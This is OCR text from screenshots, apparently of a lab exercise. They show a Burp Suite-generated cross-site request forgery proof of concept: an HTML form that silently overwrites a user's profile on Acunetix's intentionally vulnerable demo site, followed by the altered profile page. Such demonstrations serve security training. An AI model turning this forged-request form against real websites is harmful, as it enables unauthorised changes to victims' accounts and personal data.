 testphp.vulnweb.com/userinfo.p 130%
~/Downloads/csrf.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://testphp.vulnweb.com/userinfo.php"
method="POST">
6 <input type="hidden" name="urname" value="attacker(
CSRF)" />
7 <input type="hidden" name="ucc" value="1234&#45;5678&#
45;2300&#45;9000" />
8 <input type="hidden" name="uemail" value="attacker&#64;
email&#46;com" />
9 <input type="hidden" name="uphone" value="2323345" />
10 <input type="hidden" name="uaddress" value="21&#32;
street" />
11 <input type="hidden" name="update" value="update" />
12 <input type="submit" value="Submit request" />
13 </form>
14 </body>
15 </html>
16
17
testphp.vulnweb.com/userinfo.p 130%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter »
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout tes
search art
go
Browse
categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
attacker(CSRF) (test)
On this page you can visualize or edit you user information.
Name: attacker(CSRF)
Credit card number: 1234-5678-2300-9000
E-Mail: attacker@email.com
Phone number: 2323345
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.